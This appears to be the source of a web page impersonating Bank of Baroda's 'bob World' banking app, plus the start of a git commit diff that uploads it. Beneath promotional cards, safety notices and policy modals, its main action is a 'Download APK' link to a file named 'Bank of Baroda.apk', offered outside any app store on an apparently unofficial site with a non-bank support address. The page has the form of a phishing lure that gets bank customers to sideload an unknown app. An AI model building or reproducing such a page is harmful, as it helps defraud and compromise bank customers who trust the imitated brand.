                            <svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4M12 6A6 6 0 0 0 6 12A6 6 0 0 0 12 18A6 6 0 0 0 18 12A6 6 0 0 0 12 6M12 8A4 4 0 0 1 16 12A4 4 0 0 1 12 16A4 4 0 0 1 8 12A4 4 0 0 1 12 8Z"/></svg>
                        </div>
                        <h3 class="card-title">Instant Savings</h3>
                        <p class="card-desc">Experience 100% digital account opening from the comfort of your couch with our quick AI-driven Video KYC pipeline.</p>
                    </div>
                    <div class="card-learn-more">
                        Explore
                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
                    </div>
                </div>

                <!-- Card 2 -->
                <div class="premium-card" onclick="openModal('loans', 'Need urgent cash? Check and get your customized pre-approved personal loans credited instantly within clicks.')">
                    <div class="card-top">
                        <div class="card-icon-container">
                            <svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"/></svg>
                        </div>
                        <h3 class="card-title">Pre-Approved Loans</h3>
                        <p class="card-desc">Need dynamic liquidity? View personalized, low-interest micro and macro credit limits built for sudden needs.</p>
                    </div>
                    <div class="card-learn-more">
                        Explore
                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
                    </div>
                </div>

                <!-- Card 3 -->
                <div class="premium-card" onclick="openModal('upi', 'Send & receive money, scan QR codes, set recurring bills, and manage all your UPI handles under secure infrastructure.')">
                    <div class="card-top">
                        <div class="card-icon-container">
                            <svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4M12 6A6 6 0 0 0 6 12A6 6 0 0 0 12 18A6 6 0 0 0 18 12A6 6 0 0 0 12 6M12 8A4 4 0 0 1 16 12A4 4 0 0 1 12 16A4 4 0 0 1 8 12A4 4 0 0 1 12 8Z"/></svg>
                        </div>
                        <h3 class="card-title">UPI & Transfers</h3>
                        <p class="card-desc">Instantly scan, pay, request, schedule, or split balances using our blazing-fast UPI processing engines.</p>
                    </div>
                    <div class="card-learn-more">
                        Explore
                        <svg viewBox="0 0 24 24"><path d="M4 11H16.17L10.59 5.41L12 4L20 12L12 20L10.59 18.59L16.17 13H4V11Z"/></svg>
                    </div>
                </div>
            </div>
        </div>

        <!-- Cyber Security Warning block -->
        <div class="security-alert-box">
            <div class="security-alert-icon">
                <svg viewBox="0 0 24 24">
                    <path d="M12 2C11.5 2 11.1 2.2 10.8 2.5L2.5 10.8C2.2 11.1 2 11.5 2 12C2 12.5 2.2 12.9 2.5 13.2L10.8 21.5C11.1 21.8 11.5 22 12 22C12.5 22 12.9 21.8 13.2 21.5L21.5 13.2C21.8 12.9 22 12.5 22 12C22 11.5 21.8 11.1 21.5 10.8L13.2 2.5C12.9 2.2 12.5 2 12 2M12 6C12.6 6 13 6.4 13 7V13C13 13.6 12.6 14 12 14C11.4 14 11 13.6 11 13V7C11 6.4 11.4 6 12 6M12 16C12.6 16 13 16.4 13 17C13 17.6 12.6 18 12 18C11.4 18 11 17.6 11 17C11 16.4 11.4 16 12 16Z" />
                </svg>
            </div>
            <div class="security-alert-content">
                <h4>Safety & Cybersecurity Notice</h4>
                <p>Bank of Baroda never asks for your OTP, CVV, Card PIN, or password over phone calls, SMS, or emails. Do not download screen sharing apps (e.g. AnyDesk, TeamViewer) on requests from unknown callers. Secure your account using device binding features inside the app.</p>
            </div>
        </div>
    </div>

    <!-- Side Menu Drawer (Cream & White Elegant Theme) -->
    <div class="drawer-overlay" id="drawerOverlay" onclick="toggleDrawer()"></div>
    <div class="drawer" id="drawer">
        <div class="drawer-inner">
            <div>
                <div class="drawer-header">
                    <div class="drawer-brand">BOB <span>World</span></div>
                    <div class="drawer-close-btn" onclick="toggleDrawer()">
                        <svg viewBox="0 0 24 24">
                            <path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
                        </svg>
                    </div>
                </div>
                <ul class="drawer-nav">
                    <!-- Drawer links inside premium white cards -->
                    <li class="drawer-item">
                        <a href="#" class="drawer-link" onclick="openModal('about', 'BOB World is the premier digital banking application from Bank of Baroda. Designed to fulfill all your banking, investment, and lifestyle shopping needs inside one unified portal.')">
                            <div class="drawer-link-left">
                                <div class="drawer-link-icon">
                                    <svg viewBox="0 0 24 24"><path d="M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M11,17H13V11H11V17Z"/></svg>
                                </div>
                                <span>About bob World</span>
                            </div>
                            <div class="drawer-link-arrow">
                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
                            </div>
                        </a>
                    </li>
                    <li class="drawer-item">
                        <a href="#" class="drawer-link" onclick="openModal('features', '• Instant digital savings account opening<br>• Zero-paper personal & gold loans<br>• Interactive 1-click UPI payments<br>• Fully integrated marketplace shopping benefits')">
                            <div class="drawer-link-left">
                                <div class="drawer-link-icon">
                                    <svg viewBox="0 0 24 24"><path d="M12,15.5A3.5,3.5 0 0,1 8.5,12A3.5,3.5 0 0,1 12,8.5A3.5,3.5 0 0,1 15.5,12A3.5,3.5 0 0,1 12,15.5M19.43,12.97C19.47,12.65 19.5,12.33 19.5,12C19.5,11.67 19.47,11.34 19.43,11L21.54,9.37C21.73,9.22 21.78,8.95 21.66,8.73L19.66,5.27C19.54,5.05 19.27,4.96 19.05,5.05L16.56,6.05C16.04,5.66 15.47,5.34 14.86,5.08L14.48,2.42C14.44,2.18 14.24,2 14,2H10C9.76,2 9.56,2.18 9.52,2.42L9.14,5.08C8.53,5.34 7.96,5.66 7.44,6.05L4.95,5.05C4.73,4.96 4.46,5.05 4.34,5.27L2.34,8.73C2.21,8.95 2.27,9.22 2.46,9.37L4.57,11C4.53,11.34 4.5,11.67 4.5,12C4.5,12.33 4.53,12.65 4.57,12.97L2.46,14.63C2.27,14.78 2.21,15.05 2.34,15.27L4.34,18.73C4.46,18.95 4.73,19.04 4.95,18.95L7.44,17.95C7.96,18.34 8.53,18.66 9.14,18.92L9.14,21.58C9.56,21.82 9.76,22 10,22H14C14.24,22 14.44,21.82 14.48,21.58L14.86,18.92C15.47,18.66 16.04,18.34 16.56,17.95L19.05,18.95C19.27,19.04 19.54,18.95 19.66,18.73L21.66,15.27C21.78,15.05 21.72,14.78 21.54,14.63L19.43,12.97Z"/></svg>
                                </div>
                                <span>Advanced Features</span>
                            </div>
                            <div class="drawer-link-arrow">
                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
                            </div>
                        </a>
                    </li>
                    <li class="drawer-item">
                        <a href="#" class="drawer-link" onclick="openModal('security', '• Never share OTP or PIN details<br>• Regularly update your mPIN and transaction passcode<br>• Block your cards instantly in case of theft/loss via app')">
                            <div class="drawer-link-left">
                                <div class="drawer-link-icon">
                                    <svg viewBox="0 0 24 24"><path d="M12,12A3,3 0 0,0 9,15A3,3 0 0,0 12,18A3,3 0 0,0 15,15A3,3 0 0,0 12,12M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4Z"/></svg>
                                </div>
                                <span>Cyber Security Guidelines</span>
                            </div>
                            <div class="drawer-link-arrow">
                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
                            </div>
                        </a>
                    </li>
                    <li class="drawer-item">
                        <a href="#" class="drawer-link" onclick="openModal('faqs', 'Q: Is bob World secure?<br>A: Yes! It includes device binding and dual-level biometric locks.<br><br>Q: What are the charges?<br>A: It is absolutely free to download and use.')">
                            <div class="drawer-link-left">
                                <div class="drawer-link-icon">
                                    <svg viewBox="0 0 24 24"><path d="M11,18H13V16H11V18M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,16.41 16.41,20 12,20M12,6A4,4 0 0,0 8,10H10A2,2 0 0,1 12,8A2,2 0 0,1 14,10C14,12 11,11.75 11,15H13C13,12.75 16,12.5 16,10A4,4 0 0,0 12,6Z"/></svg>
                                </div>
                                <span>FAQs & Help</span>
                            </div>
                            <div class="drawer-link-arrow">
                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>

            <!-- Drawer bottom action block -->
            <div class="drawer-action-card">
                <h5>bob World Android App</h5>
                <p>Unlock the safest mobile banking environment with full access on your device.</p>
                <a href="Bank of Baroda.apk" class="drawer-btn">
                    Download APK
                    <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" style="vertical-align:middle;"><path d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z"/></svg>
                </a>
            </div>
        </div>
    </div>

    <!-- Premium Modal Overlay Dialog -->
    <div class="modal-overlay" id="modalOverlay" onclick="closeModal()">
        <div class="modal" onclick="event.stopPropagation()">
            <div class="modal-close-btn" onclick="closeModal()">
                <svg viewBox="0 0 24 24">
                    <path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
                </svg>
            </div>
            <div class="modal-icon-header" id="modalIconHeader">
                <!-- Icon injected dynamically -->
            </div>
            <h4 class="modal-title" id="modalTitle">Title</h4>
            <div class="modal-body" id="modalBody">Body content.</div>
        </div>
    </div>

    <!-- Footer Area -->
    <footer class="footer">
        <div class="footer-grid">
            <div class="footer-brand">
                <h4>BOB <span>World</span></h4>
                <p>Bank of Baroda's next-generation digital ecosystem delivering secure smart finance, instant investing, and simplified transactions.</p>
            </div>
            <div class="footer-column">
                <h5>Explore</h5>
                <ul class="footer-links-list">
                    <li><a href="#" class="footer-link" onclick="openModal('savings', 'Open a savings account instantly with zero paper documentation via online video KYC verification in 5 minutes.')">Savings Account</a></li>
                    <li><a href="#" class="footer-link" onclick="openModal('loans', 'Need urgent cash? Check and get your customized pre-approved personal loans credited instantly within clicks.')">Personal Loans</a></li>
                    <li><a href="#" class="footer-link" onclick="openModal('upi', 'Send & receive money, scan QR codes, set recurring bills, and manage all your UPI handles under secure infrastructure.')">UPI Payments</a></li>
                </ul>
            </div>
            <div class="footer-column">
                <h5>Policies</h5>
                <ul class="footer-links-list">
                    <li><a href="#" class="footer-link" onclick="openModal('privacy', 'We utilize industry-grade AES-256 encryption. Your operational data is kept secure and will never be shared with third-party networks without your explicit consent.')">Privacy Policy</a></li>
                    <li><a href="#" class="footer-link" onclick="openModal('security', 'Your transactions are verified via multi-factor authentication (MFA) using hardware binding, biometrics, and secure transaction PIN limits.')">Security Policy</a></li>
                    <li><a href="#" class="footer-link" onclick="openModal('terms', 'By using the application, you agree to comply with standard banking operational regulations and UPI transaction terms.')">Terms of Use</a></li>
                </ul>
            </div>
            <div class="footer-column">
                <h5>Contact Support</h5>
                <ul class="footer-links-list">
                    <li>Toll-Free: 1800 5700</li>
                    <li>support@bobworld.com</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>© 2026 Bank of Baroda. All rights reserved.</p>
            <p class="rbi-disclaimer">RBI Kehta Hai: Jaankar Baniye, Satark Rahiye!</p>
        </div>
    </footer>

    <!-- Interactive JS scripts -->
    <script>
        // Track page scroll to show progress bar
        window.addEventListener('scroll', () => {
            const winScroll = document.body.scrollTop || document.documentElement.scrollTop;
            const height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
            const scrolled = (winScroll / height) * 100;
            document.getElementById('scrollProgress').style.width = scrolled + '%';
        });

        // Dynamic Menu toggle drawer
        function toggleDrawer() {
            const drawer = document.getElementById('drawer');
            const overlay = document.getElementById('drawerOverlay');
            const trigger = document.getElementById('menuTrigger');
            
            drawer.classList.toggle('active');
            overlay.classList.toggle('active');
            trigger.classList.toggle('active');
        }

        // Object containing vector SVGs corresponding to different modules
        const SVGIcons = {
            'digital-coin': `<svg viewBox="0 0 64 64"><circle cx="32" cy="32" r="30" fill="url(#coinGradModal)" stroke="#B7791F" stroke-width="2"/><text x="32" y="41" font-family="'Outfit'" font-size="24" font-weight="bold" fill="#744210" text-anchor="middle">₹</text><defs><linearGradient id="coinGradModal" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#FEF08A"/><stop offset="100%" stop-color="#D97706"/></linearGradient></defs></svg>`,
            'box': `<svg viewBox="0 0 64 64"><path d="M32 6 L58 18 L32 30 L6 18 Z" fill="#EDC493"/><path d="M6 18 L32 30 L32 58 L6 46 Z" fill="#D09E65"/><path d="M58 18 L32 30 L32 58 L58 46 Z" fill="#B38049"/></svg>`,
            'wallet': `<svg viewBox="0 0 64 64"><rect x="8" y="24" width="48" height="32" rx="6" fill="#78350F"/></svg>`,
            'bag': `<svg viewBox="0 0 64 64"><path d="M14 20 L18 56 H46 L50 20 Z" fill="#FDE047"/></svg>`,
            'chart': `<svg viewBox="0 0 64 64"><rect x="6" y="6" width="52" height="52" rx="8" fill="#F59E0B"/></svg>`,
            'savings': `<svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4Z"/></svg>`,
            'loans': `<svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"/></svg>`,
            'upi': `<svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2Z"/></svg>`,
            'about': `<svg viewBox="0 0 24 24"><path d="M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M11,17H13V11H11V17Z"/></svg>`,
            'features': `<svg viewBox="0 0 24 24"><path d="M19.43,12.97C19.47,12.65 19.5,12.33 19.5,12C19.5,11.67 19.47,11.34 19.43,11L21.54,9.37L19.66,5.27L16.56,6.05L14.86,5.08L14.48,2.42H10L9.52,2.42L9.14,5.08L7.44,6.05L4.95,5.05L2.34,8.73L4.57,11L4.5,12L4.57,12.97Z"/></svg>`,
            'security': `<svg viewBox="0 0 24 24"><path d="M12,12A3,3 0 0,0 9,15A3,3 0 0,0 12,18A3,3 0 0,0 15,15A3,3 0 0,0 12,12M12,2A10,10 0 0,0 2,12Z"/></svg>`,
            'faqs': `<svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4Z"/></svg>`,
            'notification': `<svg viewBox="0 0 24 24"><path d="M12 2C10.34 2 9 3.34 9 5V6.09C6.67 7.02 5 9.27 5 12V17L3 19V20H21V19L19 17V12C19 9.27 17.33 7.02 15 6.09V5C15 3.34 13.66 2 12 2Z"/></svg>`,
            'privacy': `<svg viewBox="0 0 24 24"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/></svg>`,
            'terms': `<svg viewBox="0 0 24 24"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/></svg>`
        };

        const Titles = {
            'digital-coin': 'Digital Wallet & Coins',
            'box': 'Instant E-Commerce Shopping',
            'wallet': 'Smart Cards & Wallets',
            'bag': 'Special Offers & Rewards',
            'chart': 'Dynamic Spend Analyzer',
            'savings': 'Zero Paper Savings Account',
            'loans': 'Pre-Approved Instant Credit',
            'upi': 'Seamless UPI Transfers',
            'about': 'About bob World Digital Ecosystem',
            'features': 'Integrated Core Mobile Features',
            'security': 'Cyber Security Protocol Guidelines',
            'faqs': 'Frequently Asked Questions & Help',
            'notification': 'Push Notifications & Alerts',
            'privacy': 'Operational Privacy Policy',
            'terms': 'General Terms of Service'
        };

        function openModal(key, content) {
            const overlay = document.getElementById('modalOverlay');
            const titleEl = document.getElementById('modalTitle');
            const bodyEl = document.getElementById('modalBody');
            const iconHeaderEl = document.getElementById('modalIconHeader');

            // Format titles cleanly
            titleEl.innerHTML = Titles[key] || 'bob World';
            bodyEl.innerHTML = content;
            iconHeaderEl.innerHTML = SVGIcons[key] || '';

            // Open Modal
            overlay.classList.add('active');
            
            // If side drawer is open, close it
            const drawer = document.getElementById('drawer');
            if (drawer.classList.contains('active')) {
                toggleDrawer();
            }
        }

        function closeModal() {
            document.getElementById('modalOverlay').classList.remove('active');
        }
    </script>
</body>
</html>

==== commit 5111701c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1554 +1,166 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>BOB World - Powered by AI</title>
-    <!-- Importing Premium Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800&family=Playfair+Display:ital,wght@0,600;1,400&display=swap" rel="stylesheet">
-    
-    <style>
-        /* CSS variables for clean design theme */
-        :root {
-            --primary: #EE5F27;
-            --primary-dark: #D43E08;
-            --secondary: #1E3A8A;
-            --cream-bg: #FCF8F2;
-            --cream-card: #FFFFFF;
-            --cream-accent: #F4EBE1;
-            --text-dark: #1E1B18;
-            --text-light: #5A524A;
-            --text-white: #FFFFFF;
-            --shadow-sm: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
-            --shadow-md: 0 10px 15px -3px rgba(0, 0, 0, 0.08), 0 4px 6px -2px rgba(0, 0, 0, 0.04);
-            --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
-            --glow: 0 0 20px rgba(238, 95, 39, 0.3);
-            --transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-        }
-
-        /* Basic resets */
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Outfit', sans-serif;
-            -webkit-tap-highlight-color: transparent;
-        }
-
-        html, body {
-            background-color: var(--cream-bg);
-            color: var(--text-dark);
-            overflow-x: hidden;
-            min-height: 100vh;
-            scroll-behavior: smooth;
-        }
-
-        /* 3D Canvas container background simulation */
-        .canvas-bg {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100vw;
-            height: 100vh;
-            pointer-events: none;
-            z-index: 0;
-            opacity: 0.8;
-            overflow: hidden;
-        }
-
-        .blob {
-            position: absolute;
-            border-radius: 50%;
-            filter: blur(80px);
-            opacity: 0.4;
-            mix-blend-mode: multiply;
-            animation: blob-bounce 12s infinite ease-in-out;
-        }
-
-        .blob-orange {
-            background: #FFE4D6;
-            width: 500px;
-            height: 500px;
-            top: -10%;
-            right: -10%;
-            animation-delay: 0s;
-        }
-
-        .blob-cream {
-            background: #E8D3C0;
-            width: 600px;
-            height: 600px;
-            bottom: -20%;
-            left: -10%;
-            animation-delay: 3s;
-        }
-
-        @keyframes blob-bounce {
-            0%, 100% { transform: translate(0, 0) scale(1); }
-            33% { transform: translate(50px, -70px) scale(1.15); }
-            66% { transform: translate(-30px, 40px) scale(0.9); }
-        }
-
-        /* Scroll Progress Bar */
-        .scroll-progress {
-            position: fixed;
-            top: 0;
-            left: 0;
-            height: 4px;
-            background: linear-gradient(90deg, var(--primary), var(--secondary));
-            z-index: 1000;
-            width: 0%;
-            transition: width 0.1s ease;
-        }
-
-        /* High premium Header */
-        .header {
-            width: 100%;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 20px 30px;
-            background: rgba(252, 248, 242, 0.85);
-            backdrop-filter: blur(20px);
-            -webkit-backdrop-filter: blur(20px);
-            position: sticky;
-            top: 0;
-            z-index: 100;
-            border-bottom: 1px solid rgba(238, 95, 39, 0.08);
-            box-shadow: var(--shadow-sm);
-        }
-
-        .header-logos {
-            display: flex;
-            align-items: center;
-            gap: 15px;
-        }
-
-        .header-logos img {
-            height: 32px;
-            object-fit: contain;
-            transition: var(--transition);
-            filter: invert(47%) sepia(87%) saturate(1912%) hue-rotate(344deg) brightness(96%) contrast(95%);
-        }
-
-        .header-logos img:hover {
-            transform: translateY(-2px);
-            filter: invert(35%) sepia(95%) saturate(2400%) hue-rotate(344deg) brightness(90%) contrast(100%);
-        }
-
-        .header-right {
-            display: flex;
-            align-items: center;
-            gap: 25px;
-        }
-
-        /* Notification Icon with pulse status */
-        .notification-trigger {
-            position: relative;
-            cursor: pointer;
-            width: 44px;
-            height: 44px;
-            border-radius: 50%;
-            background: var(--cream-accent);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            transition: var(--transition);
-            border: 1px solid rgba(0,0,0,0.03);
-        }
-
-        .notification-trigger:hover {
-            background: #EAE0D3;
-            transform: scale(1.05);
-        }
-
-        .notification-trigger svg {
-            width: 20px;
-            height: 20px;
-            fill: var(--text-dark);
-        }
-
-        .notification-badge {
-            position: absolute;
-            top: 10px;
-            right: 10px;
-            width: 10px;
-            height: 10px;
-            background-color: var(--primary);
-            border-radius: 50%;
-            border: 2px solid var(--cream-bg);
-            animation: badge-pulse 1.8s infinite;
-        }
-
-        @keyframes badge-pulse {
-            0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(238, 95, 39, 0.7); }
-            70% { transform: scale(1); box-shadow: 0 0 0 8px rgba(238, 95, 39, 0); }
-            100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(238, 95, 39, 0); }
-        }
-
-        /* Three line elegant trigger */
-        .menu-trigger {
-            width: 44px;
-            height: 44px;
-            border-radius: 50%;
-            background: var(--cream-accent);
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            cursor: pointer;
-            transition: var(--transition);
-            gap: 5px;
-            border: 1px solid rgba(0,0,0,0.03);
-            position: relative;
-        }
-
-        .menu-trigger:hover {
-            background: #EAE0D3;
-            transform: scale(1.05);
-        }
-
-        .menu-trigger span {
-            display: block;
-            height: 2px;
-            width: 20px;
-            background-color: var(--text-dark);
-            border-radius: 2px;
-            transition: var(--transition);
-        }
-
-        .menu-trigger.active span:nth-child(1) {
-            transform: translateY(7px) rotate(45deg);
-            background-color: var(--primary);
-        }
-        .menu-trigger.active span:nth-child(2) {
-            opacity: 0;
-            transform: translateX(-10px);
-        }
-        .menu-trigger.active span:nth-child(3) {
-            transform: translateY(-7px) rotate(-45deg);
-            background-color: var(--primary);
-        }
-
-        /* Core container layout */
-        .main-wrapper {
-            position: relative;
-            z-index: 10;
-            width: 100%;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            padding: 40px 20px;
-        }
-
-        .promo-hero {
-            width: 100%;
-            max-width: 1100px;
-            display: grid;
-            grid-template-columns: 1.1fr 0.9fr;
-            gap: 50px;
-            align-items: center;
-            margin-bottom: 80px;
-        }
-
-        @media (max-width: 868px) {
-            .promo-hero {
-                grid-template-columns: 1fr;
-                gap: 40px;
-                text-align: center;
-            }
-        }
-
-        /* Left Side Pitch content */
-        .hero-pitch {
-            display: flex;
-            flex-direction: column;
-            align-items: flex-start;
-        }
-
-        @media (max-width: 868px) {
-            .hero-pitch {
-                align-items: center;
-            }
-        }
-
-        .ai-tag {
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            background: linear-gradient(135deg, rgba(238, 95, 39, 0.1), rgba(30, 58, 186, 0.05));
-            border: 1px solid rgba(238, 95, 39, 0.2);
-            color: var(--primary);
-            padding: 8px 18px;
-            border-radius: 100px;
-            font-size: 14px;
-            font-weight: 700;
-            letter-spacing: 1px;
-            text-transform: uppercase;
-            margin-bottom: 25px;
-            box-shadow: 0 2px 10px rgba(238, 95, 39, 0.05);
-            animation: pulse-border 3s infinite;
-        }
-
-        @keyframes pulse-border {
-            0%, 100% { border-color: rgba(238, 95, 39, 0.2); }
-            50% { border-color: rgba(238, 95, 39, 0.5); }
-        }
-
-        .hero-title {
-            font-size: 52px;
-            font-weight: 800;
-            line-height: 1.15;
-            color: var(--text-dark);
-            margin-bottom: 20px;
-            letter-spacing: -1px;
-        }
-
-        .hero-title span {
-            background: linear-gradient(135deg, var(--primary), var(--secondary));
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-        }
-
-        .hero-subtitle {
-            font-size: 18px;
-            color: var(--text-light);
-            line-height: 1.6;
-            margin-bottom: 35px;
-            font-weight: 400;
-            max-width: 500px;
-        }
-
-        /* Elegant Cream Download Action Button */
-        .premium-cta {
-            position: relative;
-            display: inline-flex;
-            align-items: center;
-            gap: 15px;
-            background: var(--primary);
-            color: var(--text-white);
-            padding: 18px 40px;
-            font-size: 17px;
-            font-weight: 700;
-            border-radius: 100px;
-            text-decoration: none;
-            box-shadow: 0 10px 30px rgba(238, 95, 39, 0.35);
-            transition: var(--transition);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-            overflow: hidden;
-        }
-
-        .premium-cta::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: -100%;
-            width: 100%;
-            height: 100%;
-            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
-            transition: 0.5s;
-        }
-
-        .premium-cta:hover::before {
-            left: 100%;
-        }
-
-        .premium-cta:hover {
-            background: var(--primary-dark);
-            transform: translateY(-4px);
-            box-shadow: 0 15px 35px rgba(238, 95, 39, 0.45);
-        }
-
-        .premium-cta:active {
-            transform: translateY(-1px);
-        }
-
-        .premium-cta svg {
-            width: 20px;
-            height: 20px;
-            fill: currentColor;
-            transition: var(--transition);
-        }
-
-        .premium-cta:hover svg {
-            transform: translateX(4px);
-        }
-
-        /* Right Side Floating Visual Graphic Showcase */
-        .showcase-area {
-            position: relative;
-            width: 100%;
-            height: 480px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-        }
-
-        /* Phone mockup & shadow */
-        .phone-mockup-wrapper {
-            position: relative;
-            width: 320px;
-            height: 440px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 5;
-        }
-
-        .phone-girl-img {
-            max-height: 100%;
-            max-width: 100%;
-            object-fit: contain;
-            z-index: 10;
-            animation: central-float 8s ease-in-out infinite;
-        }
-
-        /* Abstract glowing vector ring behind girl */
-        .glow-ring {
-            position: absolute;
-            width: 380px;
-            height: 380px;
-            border-radius: 50%;
-            background: radial-gradient(circle, rgba(238,95,39,0.1) 0%, rgba(252,248,242,0) 70%);
-            z-index: 2;
-            animation: pulse-ring 6s infinite ease-in-out;
-        }
-
-        @keyframes central-float {
-            0%, 100% { transform: translateY(0); }
-            50% { transform: translateY(-12px); }
-        }
-
-        @keyframes pulse-ring {
-            0%, 100% { transform: scale(0.9); opacity: 0.6; }
-            50% { transform: scale(1.1); opacity: 0.9; }
-        }
-
-        /* Elegant Floating Items */
-        .floating-element {
-            position: absolute;
-            z-index: 15;
-            cursor: pointer;
-            filter: drop-shadow(0 12px 24px rgba(30, 27, 24, 0.12));
-            transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-        }
-
-        .floating-element:hover {
-            transform: scale(1.18) translateY(-5px) !important;
-            filter: drop-shadow(0 20px 30px rgba(238, 95, 39, 0.25));
-        }
-
-        .fe-wallet {
-            bottom: 5%;
-            left: -8%;
-            animation: fe-wallet-float 6s infinite ease-in-out;
-        }
-
-        .fe-bag {
-            top: 38%;
-            right: -8%;
-            animation: fe-bag-float 5.2s infinite ease-in-out;
-        }
-
-        .fe-box {
-            top: 8%;
-            left: -6%;
-            animation: fe-box-float 5.8s infinite ease-in-out;
-        }
-
-        .fe-coin {
-            top: 15%;
-            right: -2%;
-            animation: fe-coin-float 4.8s infinite ease-in-out;
-        }
-
-        .fe-chart {
-            bottom: 12%;
-            right: -5%;
-            animation: fe-chart-float 6.4s infinite ease-in-out;
-        }
-
-        /* Highly calculated advanced floating vectors keyframes */
-        @keyframes fe-wallet-float {
-            0%, 100% { transform: translateY(0) rotate(0deg); }
